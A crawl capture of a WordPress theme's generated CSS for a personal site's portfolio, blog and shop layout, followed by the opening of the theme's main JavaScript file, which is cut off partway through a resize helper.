@media all and ( max-width: 768px ){ .ish-sc_portfolio[data-count="5"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="5"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 500px ){ .ish-sc_portfolio[data-count="5"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="5"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1240px ){ .ish-sc_portfolio[data-count="6"] .ish-p-col{ width: 19.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="6"] .ish-p-col-w2{ width: 39.99999% !important;}}
@media all and ( max-width: 1054px ){ .ish-sc_portfolio[data-count="6"] .ish-p-col{ width: 24.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="6"] .ish-p-col-w2{ width: 49.99999% !important;}}
@media all and ( max-width: 868px ){ .ish-sc_portfolio[data-count="6"] .ish-p-col{ width: 33.333323333333% !important;} .ish-p-packery.ish-sc_portfolio[data-count="6"] .ish-p-col-w2{ width: 66.666656666667% !important;}}
@media all and ( max-width: 630px ){ .ish-sc_portfolio[data-count="6"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="6"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 440px ){ .ish-sc_portfolio[data-count="6"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="6"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1240px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 16.666656666667% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 33.333323333333% !important;}}
@media all and ( max-width: 1080px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 19.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 39.99999% !important;}}
@media all and ( max-width: 920px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 24.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 49.99999% !important;}}
@media all and ( max-width: 768px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 33.333323333333% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 66.666656666667% !important;}}
@media all and ( max-width: 600px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 390px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1240px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 14.285704285714% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 28.571418571429% !important;}}
@media all and ( max-width: 1110px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 16.666656666667% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 33.333323333333% !important;}}
@media all and ( max-width: 980px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 19.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 39.99999% !important;}}
@media all and ( max-width: 830px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 24.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 49.99999% !important;}}
@media all and ( max-width: 625px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 33.333323333333% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 66.666656666667% !important;}}
@media all and ( max-width: 480px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 350px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 99.99999% !important;}}


	/* Blog masonry custom breaking points ****************************************************************************/
	@media all and ( max-width: 1200px ){ .ish-blog-masonry[data-count="2"] .ish-blog-post-masonry{ width: 99.99999% !important;} .ish-blog-masonry[data-count="2"] .ish-bpm-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1500px ){ .ish-blog-masonry[data-count="3"] .ish-blog-post-masonry{ width: 49.99999% !important;} .ish-blog-masonry[data-count="3"] .ish-bpm-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1200px ){ .ish-blog-masonry[data-count="3"] .ish-blog-post-masonry{ width: 99.99999% !important;} .ish-blog-masonry[data-count="3"] .ish-bpm-w2{ width: 99.99999% !important;}}
	@media all and ( max-width: 500px ) {
		[class*="ish-bpm"].ish-blog-post-masonry {
			/*border: 1px solid red !important;*/

			/*&:before {
				padding-top: 200% !important;
			}*/
		}

		.ish-blog-post-masonry:before {
			padding-top: 200%;
		}
	}
		.ish-part_header_bar{
		min-height: 40px;
	}

	.ish-part_header_bar{
		height: 40px;
	}

	.ish-part_header_bar .ish-sc_icon,
	.ish-part_header_bar .ish-sc_icon > span,
	.ish-part_header_bar .ish-sc_icon > a span {
		height: 40px;
	}

	.ish-part_header_bar .ish-sc_icon,
	.ish-part_header_bar .ish-top_nav_container,
	.ish-part_header_bar .ish-top_nav_container > ul > li > a {
		line-height: 40px;
	}


		body.ish-sticky-on .ish-body { padding-top: 150px; }
		.ish-sticky-on .ish-part_header + *:before { top: -150px; height: 150px; }
		.ish-sticky-on .ish-part_header + *:before { top: 0; height: 0; }
		.ish-part_header .ish-row_inner { height: 150px; }
		.ish-ph-logo img { max-height: 100px; }

		
		.ish-sticky-scrolling .ish-ph-logo img { max-height: 70px; }

			/* Retina logo */
		@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {

			.ish-ph-logo.ish-ph-logo_retina-yes img {
				visibility: hidden;
			}

			.ish-ph-logo.ish-ph-logo_retina-yes {
							background: url('//marc-trichot.com/wp-content/uploads/2022/02/LOGO-MT-20012022.jpeg') center center no-repeat;
				background-size: 100% auto;
			}

		}
		/* Retina logo END */
	.ish-sidenav {
	width : 400px;
}
@media all and ( max-width: 560px ) {
	.ish-sidenav-opened .ish-sidenav {
		width: 100% !important;
		z-index: 99999 !important;
	}

	.ish-sidenav-opened {
		overflow: hidden;
	}
}

		/* Grid ----------------------------------------------------------------------------------------------------- */

		/* Ish */
		.ish-sidenav [class^="ish-grid"], .ish-sidenav [class*=" ish-grid"] {
			float: none;
			width: 100%;
			margin-left: 0;
		}
		/* VC */
		.ish-sidenav .vc_row-fluid [class^="wpb_column"],
		.ish-sidenav .vc_row-fluid [class*=" wpb_column"] {
			float: none !important;
			width: 100% !important;
			margin-left: 0 !important;
		}
		.woocommerce-result-count,
.woocommerce ul.products li.product h3,
.woocommerce ul.products li.product h2,
.woocommerce ul.products li.product .woocommerce-loop-product__title
{
	font-family: 'Dosis', sans-serif !important;
}

.woocommerce.add_to_cart_inline .amount,
.woocommerce #reviews #reply-title
{
	font-family: 'Fredericka the Great', sans-serif !important;
	font-size:    34px !important;
	font-weight:  400;
	font-style:   normal;
}

.woocommerce.add_to_cart_inline del,
.woocommerce.add_to_cart_inline del .amount
{
	font-size:    24px !important;
}



.woocommerce ul.products li.product h3,
.woocommerce ul.products li.product h2,
.woocommerce ul.products li.product .woocommerce-loop-product__title
{
	color: #8c9597;
}



.product-category a,
.product a,
.myaccount_user a,
.addresses a,
.product-category a mark,
.chosen-search input,
.shop_table.cart a,
.woocommerce-account a
{
	color: #8c9597;
}

p.woocommerce-info, .woocommerce-info { background: #1e85be !important; }
/*.woocommerce-info:before { color: #49a9e8 !important; }*/
p.woocommerce-message, .woocommerce-message { background: #9ac54a !important; }
/*.woocommerce-message:before { color: #9ac54a !important; }*/
p.woocommerce-error, .woocommerce-error { background: #fa594a !important; }
/*.woocommerce-error:before { color: #fa594a !important; }*/

.woocommerce-error, .woocommerce-message, .woocommerce-info,
.woocommerce-error a, .woocommerce-message a, .woocommerce-info a {
	color: #fff !important;
}

.woocommerce .woocommerce-error .woocommerce_message_text,
.woocommerce-page .woocommerce-error .woocommerce_message_text
{
	background: #fa594a;
}

.woocommerce .woocommerce-message .woocommerce_message_text,
.woocommerce-page .woocommerce-message .woocommerce_message_text
{
	background: #9ac54a;
}

.woocommerce .woocommerce-info .woocommerce_message_text,
.woocommerce-page .woocommerce-info .woocommerce_message_text
{
	background: #1e85be;
}

.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce-error:before
{
	color: #fff !important;
}

.woocommerce ins,
.woocommerce a.remove,
.woocommerce a.remove:hover,
.woocommerce div.product p.price, .woocommerce div.product span.price,
.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav_filters ul li a:before,
.woocommerce div.product form.cart .button,
.woocommerce ul.products li.product .price,
.woocommerce .cart .button.checkout-button, .woocommerce-page .cart .button.checkout-button,
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button,
.woocommerce ul.products li.product .star-rating,
.woocommerce .product .star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce div.product p.stock,
.woocommerce .product_meta a,
.woocommerce p.stars a,
.woocommerce #reviews h3, .woocommerce-page #reviews h3,
.woocommerce #reviews #reply-title, .woocommerce-page #reviews #reply-title,
.woocommerce-page #payment ul .payment_method_paypal .about_paypal,
.woocommerce-page table.shop_table tfoot td,
.woocommerce-page table.shop_table td.product-subtotal,
.woocommerce-page .cart_totals .amount,
.woocommerce.add_to_cart_inline a.button,
.woocommerce.add_to_cart_inline a.button:before,
.woocommerce.add_to_cart_inline a.added_to_cart,
.woocommerce .order_details li strong,
.woocommerce .product-type-grouped table.group_table td.price .amount
{
	color: #eb7859 !important;
}

.woocommerce.add_to_cart_inline a.button:hover,
.woocommerce.add_to_cart_inline a.added_to_cart:hover
{
	color: #d25f40 !important;
}

.woocommerce span.onsale,
.woocommerce span.onsale:after,
.product-category a h3,
.product-category a .woocommerce-loop-category__title
{
	border-color: #eb7859;
}


.woocommerce span.onsale,
.woocommerce span.onsale:after,
.woocommerce.add_to_cart_inline a.button,
.woocommerce.add_to_cart_inline a.added_to_cart
{
	border-color: #eb7859;
}


.woocommerce div.product form.cart .button,
.woocommerce .cart .button.checkout-button, .woocommerce-page .cart .button.checkout-button,
.woocommerce .shipping-calculator-button,
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order
{
	/*border-color: rgba(235, 120, 89, 0.25) !important;*/
}

.woocommerce div.product form.cart .button:hover,
.woocommerce ul.products li.product a.button:hover, .woocommerce-page ul.products li.product a.button:hover,
.woocommerce .cart .button.checkout-button:hover, .woocommerce-page .cart .button.checkout-button:hover,
.woocommerce .shipping-calculator-button:hover,
.woocommerce .cart-collaterals .shipping_calculator .button:hover, .woocommerce-page .cart-collaterals .shipping_calculator .button:hover,
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover
{
	/*border-color: rgba(235, 120, 89, 0.5) !important;*/
}

.demo_store,
.place-order .button,
.add_to_cart_button.button,
.single_add_to_cart_button.button,
.woocommerce-page .button,
.woocommerce a.button,
.woocommerce-page input[type='submit'],
/*.woocommerce .products .button,
.woocommerce div.product form.cart .button,*/
.woocommerce-pagination span.page-numbers,
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
.woocommerce #review_form #respond .submit, .woocommerce-page #review_form #respond .submit,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,
/*.woocommerce .return-to-shop .button,*/
.price_slider .ui-slider-range,
.price_slider .ui-slider-handle,
.wc-forward.checkout-button.button,
.widget_price_filter button.button,
.widget_shopping_cart a.button,
.shipping-calculator-button,
.wc-backward.button,
.onsale,
.woocommerce-tabs .tabs a:hover,
.woocommerce-tabs .tabs .active a,
.woocommerce .shop_table.cart .quantity input.qty,
.wc-forward.button,
.wc-backward.button,
.price_slider_amount .button,
.coupon .button,
.coupon + .button,
.shipping-calculator-form .button,
.button[name='save_address'],
.button[name='save_account_details'],
.button[name='login'],
.button[name='wc_reset_password'],
.checkout_coupon .button
{
	background: #eb7859 !important;
}

.product-category a h3,
.product-category a .woocommerce-loop-category__title
{
	background: #eb7859 !important;
}

.place-order .button:hover,
.single_add_to_cart_button.button:hover,
.wc-forward.checkout-button.button:hover,
.widget_price_filter button.button:hover,
.widget_shopping_cart a.button:hover,
.shipping-calculator-button:hover,
.wc-backward.button:hover,
.woocommerce a.button:hover,
.woocommerce-page .button:hover,
.woocommerce-page input[type='submit']:hover,
/*.woocommerce .products .button:hover,
.woocommerce div.product form.cart .button:hover,*/
/*.woocommerce .return-to-shop .button:hover*/
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:hover,
.woocommerce #review_form #respond .submit:hover, .woocommerce-page #review_form #respond .submit:hover,
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,
.add_to_cart_button.button:hover,
.wc-forward.button:hover,
.wc-backward.button:hover,
.price_slider_amount .button:hover,
.coupon .button:hover,
.coupon + .button:hover,
.shipping-calculator-form .button:hover,
.button[name='save_address']:hover,
.button[name='save_account_details']:hover,
.button[name='login']:hover,
.button[name='wc_reset_password']:hover,
.quantity .minus:hover, .quantity .plus:hover,
.form-submit #submit:hover,
.checkout_coupon .button:hover
{
	background: #d25f40 !important;
}

.price_slider .ui-slider-handle
{
	border-color: #d25f40 !important;
}

.place-order .button,
.single_add_to_cart_button.button,
.woocommerce-pagination span.page-numbers,
.wc-forward.checkout-button.button,
.wc-backward.button,
.shipping-calculator-button
{
	/*box-shadow: 0 3px 0 #d25f40 !important;*/
}

.place-order .button:hover,
.single_add_to_cart_button.button:hover,
.wc-forward.checkout-button.button:hover,
.wc-backward.button:hover,
.shipping-calculator-button:hover
{
	/*box-shadow: 0 3px 0 #b94627 !important;*/
}

.product-category a h3, 
.product-category a .woocommerce-loop-category__title, 
.product-category a h3 mark,
.product-category a .woocommerce-loop-category__title mark
{
	color: #f7f6f7 !important;
}

.s,
.woocommerce-pagination a.page-numbers,
.woocommerce .quantity input.qty,
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea,
.woocommerce #review_form #respond input, .woocommerce-page #review_form #respond input,
.woocommerce-page textarea,
.woocommerce-page input,
.woocommerce-page select,
.woocommerce-page .select2-container .select2-choice
{
	background: #f7f6f7 !important;
}

.woocommerce-pagination a.page-numbers:hover
{
	background: #deddde !important;
}

.woocommerce .quantity input.qty {
	border-color: #bac2c4 !important;
}

.demo_store,
.wc-forward.button,
.price_slider_amount .button,
.coupon .button,
.coupon + .button,
.shipping-calculator-form .button,
.button[name='save_address'],
.button[name='save_account_details'],
.button[name='login'],
.button[name='wc_reset_password'],
/*.widget_product_tag_cloud a,*/
.wc-forward.checkout-button.button,
.widget_price_filter button.button,
.widget_shopping_cart a.button,
.shipping-calculator-button,
.quantity .minus, .quantity .plus,
.form-submit #submit,
.checkout_coupon .button,
.woocommerce-tabs .tabs a,
.chosen-single,
.place-order .button,
.single_add_to_cart_button.button,
.wc-backward.button,
.add_to_cart_button:before,
.woocommerce a.button,
.woocommerce input.button,
.woocommerce .button.view,
.woocommerce-error .wc-forward.button, .woocommerce-message .wc-forward.button, .woocommerce-info .wc-forward.button,
.woocommerce-page form.checkout_coupon .button, .woocommerce form.checkout_coupon .button,
.woocommerce .button[name='save_account_details'],
.woocommerce .button[name='save_address'],
.woocommerce .cart .button:not(.checkout-button), .woocommerce .cart input.button:not(.checkout-button), .woocommerce-page .cart .button:not(.checkout-button), .woocommerce-page .cart input.button:not(.checkout-button),
.woocommerce ul.products li.product a.button, .woocommerce-page ul.products li.product a.button,
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
.woocommerce #review_form #respond .submit, .woocommerce-page #review_form #respond .submit,
.woocommerce div.product form.cart .button,
.woocommerce-pagination .page-numbers .current,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .return-to-shop .button,
.woocommerce .shop_table.cart .quantity input.qty
{
	color: #ffffff !important;
}

.woocommerce-error .wc-forward.button, .woocommerce-message .wc-forward.button, .woocommerce-info .wc-forward.button
{
	background: #ffffff !important;
}

.woocommerce ul.products li.product a.button, .woocommerce-page ul.products li.product a.button
{
	border-color: rgba(255, 255, 255, 0.25) !important;
}

.woocommerce-error .wc-forward.button:hover, .woocommerce-message .wc-forward.button:hover, .woocommerce-info .wc-forward.button:hover
{
	background: #e6e6e6 !important;
}

.woocommerce-error .wc-forward.button, .woocommerce-message .wc-forward.button, .woocommerce-info .wc-forward.button
{
	/*box-shadow: 0 3px 0 #e6e6e6 !important;*/
}

.woocommerce-error .wc-forward.button:hover, .woocommerce-message .wc-forward.button:hover, .woocommerce-info .wc-forward.button:hover
{
	/*box-shadow: 0 3px 0 #cdcdcd !important;*/
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.woocommerce .chosen-container .chosen-single,
.woocommerce-ordering .orderby, .widget_product_categories .dropdown_product_cat,
.woocommerce .shop_table a,
.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-result-count,
.payment_box,
.lost_password a,
.woocommerce.add_to_cart_inline del,
.woocommerce.add_to_cart_inline del .amount
{
	color: #bac2c4 !important;
}

.woocommerce-pagination .page-numbers,
.woocommerce-checkout #order_review #payment ul .payment_method_paypal .about_paypal:before
{
	color: #a1a9ab !important;
}

.woocommerce.add_to_cart_inline ins,
.woocommerce.add_to_cart_inline .amount,
.woocommerce table.shop_attributes th
{
	color: #565e60 !important;
}

.price_slider,
.quantity .minus, .quantity .plus,
.form-submit #submit,
.woocommerce-tabs .tabs a,
.chosen-single
{
	background: #bac2c4 !important;
}

.widget_product_tag_cloud a
{
	/*background: #a1a9ab !important;*/
}

.widget_product_tag_cloud a:hover
{
	/*background: #889092 !important;*/
}

.wc-forward.button,
.wc-backward.button,
.add_to_cart_button.button,
.price_slider_amount .button,
.coupon .button,
.coupon + .button,
.shipping-calculator-form .button,
.button[name='save_address'],
.button[name='save_account_details'],
.button[name='login'],
.button[name='wc_reset_password'],
.woocommerce-pagination a.page-numbers,
.form-submit #submit,
.checkout_coupon .button,
.woocommerce-tabs .tabs a
{
	/*box-shadow: 0 3px 0 #a1a9ab !important;*/
}

.wc-forward:hover.button,
.wc-backward:hover.button,
.add_to_cart_button.button:hover,
.price_slider_amount .button:hover,
.coupon .button:hover,
.coupon + .button:hover,
.shipping-calculator-form .button:hover,
.button[name='save_address']:hover,
.button[name='save_account_details']:hover,
.button[name='login']:hover,
.button[name='wc_reset_password']:hover,
.woocommerce-pagination a.page-numbers:hover,
.form-submit #submit:hover,
.checkout_coupon .button:hover,
.woocommerce-tabs .tabs a:hover, .woocommerce-tabs .tabs .active a
{
	/*box-shadow: 0 3px 0 #889092 !important;*/
}

.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .quantity input.qty,
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea,
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text,
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
.woocommerce #review_form #respond .submit, .woocommerce-page #review_form #respond .submit,
.woocommerce .cart .button:not(.checkout-button), .woocommerce .cart input.button:not(.checkout-button), .woocommerce-page .cart .button:not(.checkout-button), .woocommerce-page .cart input.button:not(.checkout-button),
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.woocommerce-page form.checkout_coupon .button, .woocommerce form.checkout_coupon .button,
.woocommerce .button[name='save_account_details'],
.woocommerce .button[name='save_address'],
.woocommerce .chosen-container .chosen-single,
.widget_product_categories li,
.woocommerce-ordering .orderby, .widget_product_categories .dropdown_product_cat,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-checkout #order_review #payment ul li,
.woocommerce-page table tr th,
.woocommerce-page table tr td,
.woocommerce table.shop_attributes
{
	border-color: rgba(186, 194, 196, 0.2) !important;
}

.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce .quantity input.qty:hover,
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:hover,
.woocommerce #review_form #respond .submit:hover, .woocommerce-page #review_form #respond .submit:hover,
.woocommerce .cart .button:not(.checkout-button):hover, .woocommerce .cart input.button:not(.checkout-button):hover, .woocommerce-page .cart .button:not(.checkout-button):hover, .woocommerce-page .cart input.button:not(.checkout-button):hover,
.woocommerce-page form.checkout_coupon .button:hover, .woocommerce form.checkout_coupon .button:hover,
.woocommerce .button[name='save_account_details']:hover,
.woocommerce .button[name='save_address']:hover,
.woocommerce-ordering .orderby:hover, .widget_product_categories .dropdown_product_cat:hover,
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:after,
.woocommerce-checkout #order_review_heading:before,
.woocommerce .related.products:before,
/*.woocommerce-page table.shop_table.cart tr:nth-of-type(1) td,
.woocommerce-page table.shop_table.cart tr:nth-of-type(1) th,
.woocommerce-page table.shop_table.cart tr:last-of-type td,
.woocommerce-page table.shop_table.cart tr:last-of-type th,*/
.addresses-title-separator:before
{
	border-color: rgba(186, 194, 196, 0.5) !important;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus
{
	background: rgba(186, 194, 196, 0.25) !important;
}

.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover
{
	background: rgba(186, 194, 196, 0.5) !important;
}




.ish-part_expandable .widget_shopping_cart .total
{
	border-color: rgba(241, 243, 243, 0.5)  !important;
}
.ish-part_expandable .widget_shopping_cart .total,
.ish-part_expandable .widget a
/*.ish-part_footer .widget a.remove,
.ish-part_footer .widget_layered_nav_filters ul li.chosen a:before*/
{
	color: #bac2c4;
}

.ish-part_expandable .widget .star-rating span:before,
.ish-part_expandable .widget ins,
.ish-part_expandable .widget .star-rating span:before
{
	color: #bac2c4 !important;
}
.ish-part_expandable .widget input[type="text"],
.ish-part_expandable .widget input[type="submit"],
.ish-part_expandable .widget .button,
.ish-part_expandable .widget .price_slider .ui-slider-range,
.ish-part_expandable .widget .price_slider .ui-slider-handle,
.ish-part_expandable .widget .search-field
{
	background-color: #8c9597 !important;
}

.ish-part_expandable .widget .price_slider .ui-slider-handle
{
	border-color: #8c9597 !important;
}
.ish-part_expandable .widget input[type="submit"]:hover,
.ish-part_expandable .widget .button:hover
{
	background-color: #737c7e !important;
}
.ish-part_expandable .widget input[type="text"],
.ish-part_expandable .widget input[type="submit"],
.ish-part_expandable .widget .button,
.ish-part_expandable .widget .search-field
{
	color: #f9f9f9 !important;
}

.ish-part_expandable .widget input:-moz-placeholder{ color: rgba(249, 249, 249, 0.7); }
.ish-part_expandable .widget input::-webkit-input-placeholder{ color: rgba(249, 249, 249, 0.7); }
.ish-part_expandable .widget input.placeholder{ color: rgba(249, 249, 249, 0.7); }




.ish-sidenav .widget_shopping_cart .total
{
	border-color: rgba(140, 149, 151, 0.5)  !important;
}
.ish-sidenav .widget_shopping_cart .total,
.ish-sidenav .widget a
/*.ish-part_footer .widget a.remove,
.ish-part_footer .widget_layered_nav_filters ul li.chosen a:before*/
{
	color: #8c9597;
}

.ish-sidenav .widget .star-rating span:before,
.ish-sidenav .widget ins,
.ish-sidenav .widget .star-rating span:before
{
	color: #8c9597 !important;
}
.ish-sidenav .widget input[type="text"],
.ish-sidenav .widget input[type="submit"],
.ish-sidenav .widget .button,
.ish-sidenav .widget .price_slider .ui-slider-range,
.ish-sidenav .widget .price_slider .ui-slider-handle,
.ish-sidenav .widget .search-field
{
	background-color: #434949 !important;
}

.ish-sidenav .widget .price_slider .ui-slider-handle
{
	border-color: #434949 !important;
}
.ish-sidenav .widget input[type="submit"]:hover,
.ish-sidenav .widget .button:hover
{
	background-color: #2a3030 !important;
}
.ish-sidenav .widget input[type="text"],
.ish-sidenav .widget input[type="submit"],
.ish-sidenav .widget .button,
.ish-sidenav .widget .search-field
{
	color: #8c9597 !important;
}

.ish-sidenav .widget input:-moz-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-sidenav .widget input::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-sidenav .widget input.placeholder{ color: rgba(140, 149, 151, 0.7); }


.ish-main-sidebar .widget_shopping_cart .total
{
	border-color: rgba(140, 149, 151, 0.5)  !important;
}
.ish-main-sidebar .widget_shopping_cart .total,
.ish-main-sidebar .widget a
/*.ish-part_footer .widget a.remove,
.ish-part_footer .widget_layered_nav_filters ul li.chosen a:before*/
{
	color: #8c9597;
}

.ish-main-sidebar .widget .star-rating span:before,
.ish-main-sidebar .widget ins,
.ish-main-sidebar .widget .star-rating span:before
{
	color: #8c9597 !important;
}
.ish-main-sidebar .widget input[type="text"],
.ish-main-sidebar .widget input[type="submit"],
.ish-main-sidebar .widget .button,
.ish-main-sidebar .widget .price_slider .ui-slider-range,
.ish-main-sidebar .widget .price_slider .ui-slider-handle,
.ish-main-sidebar .widget .search-field
{
	background-color: #f1f3f3 !important;
}

.ish-main-sidebar .widget .price_slider .ui-slider-handle
{
	border-color: #f1f3f3 !important;
}
.ish-main-sidebar .widget input[type="submit"]:hover,
.ish-main-sidebar .widget .button:hover
{
	background-color: #d8dada !important;
}
.ish-main-sidebar .widget input[type="text"],
.ish-main-sidebar .widget input[type="submit"],
.ish-main-sidebar .widget .button,
.ish-main-sidebar .widget .search-field
{
	color: #8c9597 !important;
}

.ish-main-sidebar .widget input:-moz-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-main-sidebar .widget input::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-main-sidebar .widget input.placeholder{ color: rgba(140, 149, 151, 0.7); }



.ish-part_footer .widget_shopping_cart .total
{
	border-color: rgba(140, 149, 151, 0.5)  !important;
}
.ish-part_footer .widget_shopping_cart .total,
.ish-part_footer .widget a
/*.ish-part_footer .widget a.remove,
.ish-part_footer .widget_layered_nav_filters ul li.chosen a:before*/
{
	color: #434949;
}

.ish-part_footer .widget .star-rating span:before,
.ish-part_footer .widget ins,
.ish-part_footer .widget .star-rating span:before
{
	color: #434949 !important;
}
.ish-part_footer .widget input[type="text"],
.ish-part_footer .widget input[type="submit"],
.ish-part_footer .widget .button,
.ish-part_footer .widget .price_slider .ui-slider-range,
.ish-part_footer .widget .price_slider .ui-slider-handle,
.ish-part_footer .widget .search-field
{
	background-color: #f1f3f3 !important;
}

.ish-part_footer .widget .price_slider .ui-slider-handle
{
	border-color: #f1f3f3 !important;
}
.ish-part_footer .widget input[type="submit"]:hover,
.ish-part_footer .widget .button:hover
{
	background-color: #d8dada !important;
}
.ish-part_footer .widget input[type="text"],
.ish-part_footer .widget input[type="submit"],
.ish-part_footer .widget .button,
.ish-part_footer .widget .search-field
{
	color: #8c9597 !important;
}

.ish-part_footer .widget input:-moz-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-part_footer .widget input::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-part_footer .widget input.placeholder{ color: rgba(140, 149, 151, 0.7); }


--- FILE ---
content_type: application/javascript
request_url: https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/main.js
body_size: 19705
content:
"use strict";

/* *********************************************************************************************************************
 * Global namespace "ish"
 */
if (ish == null || typeof(ish) !== "object") {
	var ish = {}
}


/* *********************************************************************************************************************
 * Global variables
 */
var logo;
var nav;
var mainNav;
var topNav;
var WAIT_INTERVAL = 100;
var BREAKINGPOINT = 768;
var RESPONSIVE = true;
var skillz;
var onepage_sections;
var onepage_current;
var chartz;
var counters;
var floated_areas_opened = false;
var ie11;

var sidenav_opened;
var sidenavWidth;
var sidenavSize;
var sidenavSizeType;
var sidenavDel = 250;
var sidenav_flBtn;

var isFullNav = true;
var FullNavBreakingPoint;

var isFullHeaderBar = true;
var FullHeaderBarBreakingPoint;

var boxed_padding = 60;
var is_boxed_layout = false;
var portfolio_preloader_deactivated = false;
var blog_preloader_deactivated = false;

var sticky_left = -1;

var top_nav_resp_menu_btn = 'Open menu';

if (typeof ishinvertotheme_fe_globals !== 'undefined') {
	if (typeof ishinvertotheme_fe_globals.ISHINVERTOTHEME_RESPONSIVE !== 'undefined') {
		RESPONSIVE = ishinvertotheme_fe_globals.ISHINVERTOTHEME_RESPONSIVE;
	}
	if (typeof ishinvertotheme_fe_globals.ISHINVERTOTHEME_BREAKINGPOINT !== 'undefined') {
		BREAKINGPOINT = ishinvertotheme_fe_globals.ISHINVERTOTHEME_BREAKINGPOINT;
	}
}

var max_allowed_megamenu_width;

if ( '%' == iyb_globals.user_page_width_units ){
	// PERCENT
	max_allowed_megamenu_width = 1240;
} else{
	// PIXELS
	max_allowed_megamenu_width = iyb_globals.user_page_width;
}


/* *********************************************************************************************************************
 * After resize function
 */
var waitForFinalEvent = (function () {
	var timers = {};
	return function (callback, ms, uniqueId) {
		if (!uniqueId) {
			uniqueId = "Don't call this twice without a uniqueId";
		}
		if (timers[uniqueId]) {
			clearTimeout(timers[uniqueId]);
		}
